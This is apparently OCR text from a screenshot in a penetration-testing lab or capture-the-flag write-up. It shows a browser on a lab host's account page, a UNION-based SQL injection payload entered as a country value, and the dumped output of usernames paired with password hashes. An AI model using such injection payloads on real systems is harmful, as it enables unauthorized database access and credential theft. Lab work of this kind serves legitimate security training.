 10.10.11.116/account.php
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel...
Join the UHC - September Qualifiers
Welcome as
Other Players In Brazil' union select group_concat(username,0x3a,userhash) from
registration-- -
prueba1:3f1b7ccad63d40a7b4c27dda225bf941,caca:d2104a400c7f629a197f33bb33fe80c0,aca:2671eb6e9150cf9b53eb39752a1fb21c,vcaca:8643b40458dba2f7087d870d5f5fb3db,vcaasdca:fd07a7734799